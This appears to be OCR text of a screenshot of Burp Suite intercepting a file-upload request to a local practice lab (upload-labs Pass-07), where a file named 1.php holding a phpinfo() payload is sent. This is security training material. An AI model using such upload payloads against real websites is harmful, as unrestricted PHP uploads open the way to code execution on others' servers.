 Burp Suite Professional v2020.12.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /Pass-07/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://127.0.0.1/Pass-07/index.php
9 Connection: close
10 Content-Type: multipart/form-data; boundary=---------------------------299431909528275
11 Content-Length: 332
12
13 -----------------------------299431909528275
14 Content-Disposition: form-data; name="upload_file"; filename="1.php"
15 Content-Type: application/octet-stream
16
17 <?php
18 phpinfo();
19 ?>
20 -----------------------------299431909528275
21 Content-Disposition: form-data; name="submit"
22
23 □□□
24 -----------------------------299431909528275--
25
英
C:\upload-labs-env\WWW...
Search...
0 matches
在此键入进行搜索
12:47:01
2021/4/12